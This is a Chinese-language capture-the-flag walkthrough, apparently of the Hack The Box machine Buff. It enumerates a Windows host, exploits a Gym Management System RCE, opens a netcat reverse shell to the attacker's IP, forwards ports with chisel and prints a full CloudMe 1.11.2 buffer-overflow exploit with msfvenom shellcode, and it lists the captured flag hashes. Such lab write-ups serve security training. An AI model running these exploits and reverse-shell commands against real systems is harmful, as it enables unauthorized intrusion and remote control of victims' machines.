信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.198 | TCP:7680,8080 |
$ nmap -p- 10.10.10.198 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Gym Management System RCE

$ gobuster dir -u http://10.10.10.198:8080 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php -t 50
https://projectworlds.in/

$ searchsploit Gym Management System

$ python2 48506.py http://10.10.10.198:8080/
User.txt
869a558cb1e1a7d53ec51402ba999b16
权限提升
nc上传目标
> curl -o %TEMP%\nc.exe http://10.10.16.24/nc.exe
> %TEMP%\nc.exe -e cmd 10.10.16.24 10034

C:\xampp\htdocs\gym\upload>netstat -ano
@echo off
setlocal
for /f "tokens=5" %%a in ('netstat -aon ^| findstr :8888') do (
set PID=%%a
)
if defined PID (
echo PID for port 8888: %PID%
tasklist /v | findstr "%PID%"
) else (
echo No process found using port 8888.
)
endlocal
开放端口8888的进程PID会不断的变化,所以需要一个bat脚本来快速查询
powershell > curl -o "$env:TEMP\find_port.bat" http://10.10.16.24/find_port.bat
powershell > Start-Process -FilePath "$env:TEMP\find_port.bat" -NoNewWindow -Wait

CloudMe.exe

版本为1.11.2

$ searchsploit CloudMe
端口转发

powershell > curl -o "$env:TEMP\chisel.exe" http://10.10.16.24/chisel.exe
powershell > Start-Process -FilePath "$env:TEMP\chisel.exe -h" -NoNewWindow -Wait
$ chisel server -port 8000 --reverse
CloudMe云文件存储-缓冲区溢出
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"

padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload = b""
payload += b"\xda\xcf\xd9\x74\x24\xf4\x5b\xb8\x5c\xa8\x33"
payload += b"\x9e\x2b\xc9\xb1\x52\x83\xeb\xfc\x31\x43\x13"
payload += b"\x03\x1f\xbb\xd1\x6b\x63\x53\x97\x94\x9b\xa4"
payload += b"\xf8\x1d\x7e\x95\x38\x79\x0b\x86\x88\x09\x59"
payload += b"\x2b\x62\x5f\x49\xb8\x06\x48\x7e\x09\xac\xae"
payload += b"\xb1\x8a\x9d\x93\xd0\x08\xdc\xc7\x32\x30\x2f"
payload += b"\x1a\x33\x75\x52\xd7\x61\x2e\x18\x4a\x95\x5b"
payload += b"\x54\x57\x1e\x17\x78\xdf\xc3\xe0\x7b\xce\x52"
payload += b"\x7a\x22\xd0\x55\xaf\x5e\x59\x4d\xac\x5b\x13"
payload += b"\xe6\x06\x17\xa2\x2e\x57\xd8\x09\x0f\x57\x2b"
payload += b"\x53\x48\x50\xd4\x26\xa0\xa2\x69\x31\x77\xd8"
payload += b"\xb5\xb4\x63\x7a\x3d\x6e\x4f\x7a\x92\xe9\x04"
payload += b"\x70\x5f\x7d\x42\x95\x5e\x52\xf9\xa1\xeb\x55"
payload += b"\x2d\x20\xaf\x71\xe9\x68\x6b\x1b\xa8\xd4\xda"
payload += b"\x24\xaa\xb6\x83\x80\xa1\x5b\xd7\xb8\xe8\x33"
payload += b"\x14\xf1\x12\xc4\x32\x82\x61\xf6\x9d\x38\xed"
payload += b"\xba\x56\xe7\xea\xbd\x4c\x5f\x64\x40\x6f\xa0"
payload += b"\xad\x87\x3b\xf0\xc5\x2e\x44\x9b\x15\xce\x91"
payload += b"\x0c\x45\x60\x4a\xed\x35\xc0\x3a\x85\x5f\xcf"
payload += b"\x65\xb5\x60\x05\x0e\x5c\x9b\xce\x3b\xab\xb3"
payload += b"\x16\x54\xa9\xb3\x01\x93\x24\x55\x27\xcb\x60"
payload += b"\xce\xd0\x72\x29\x84\x41\x7a\xe7\xe1\x42\xf0"
payload += b"\x04\x16\x0c\xf1\x61\x04\xf9\xf1\x3f\x76\xac"
payload += b"\x0e\xea\x1e\x32\x9c\x71\xde\x3d\xbd\x2d\x89"
payload += b"\x6a\x73\x24\x5f\x87\x2a\x9e\x7d\x5a\xaa\xd9"
payload += b"\xc5\x81\x0f\xe7\xc4\x44\x2b\xc3\xd6\x90\xb4"
payload += b"\x4f\x82\x4c\xe3\x19\x7c\x2b\x5d\xe8\xd6\xe5"
payload += b"\x32\xa2\xbe\x70\x79\x75\xb8\x7c\x54\x03\x24"
payload += b"\xcc\x01\x52\x5b\xe1\xc5\x52\x24\x1f\x76\x9c"
payload += b"\xff\x9b\x86\xd7\x5d\x8d\x0e\xbe\x34\x8f\x52"
payload += b"\x41\xe3\xcc\x6a\xc2\x01\xad\x88\xda\x60\xa8"
payload += b"\xd5\x5c\x99\xc0\x46\x09\x9d\x77\x66\x18"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.24 LPORT=10039 -b '\x00\x0A\x0D' -f python -v payload
替换脚本shellcode

$ python exp.py

Root.txt
baf3f9d9a9c36a71e732becd0565cafb























 1156
1156

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








